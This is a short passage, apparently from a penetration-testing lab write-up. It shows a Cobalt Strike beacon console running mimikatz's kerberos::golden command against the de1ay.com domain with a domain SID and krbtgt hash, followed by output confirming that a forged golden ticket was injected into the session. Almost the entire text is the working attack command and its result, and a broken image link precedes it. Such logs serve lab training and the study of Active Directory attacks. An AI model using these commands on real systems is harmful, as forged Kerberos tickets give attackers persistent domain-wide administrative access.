 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2023/3/12 17:49:29 ; 2023/3/13 1:49:29 ; 2023/3/19 17:49:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session